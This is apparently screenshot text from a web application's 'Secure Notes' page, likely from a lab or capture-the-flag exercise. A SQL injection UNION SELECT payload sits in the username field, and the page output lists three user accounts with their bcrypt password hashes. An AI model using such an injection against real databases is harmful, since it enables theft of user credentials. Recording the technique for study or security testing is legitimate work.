 Viewing Secure Notes for ' UNION SELECT 1,username,password,4 FROM users#
tyler [4] − X
$2y$10$IMZPI.99fAPmsvGi0KWaJ.8pakoHDfobENhzx4Kwbb/7OpvFXaQt.
eks [4] − X
$2y$10$dv3rCvSFRMYtcdgNWhF44u3amnovAuffb0R0yVtu5Dk8qc41Rbpmm
test [4] − X
$2y$10$at/pBKnUVdI0SfM1li5MG.Z11guXAfm6KJ2yxNQST5meDZZusc3bS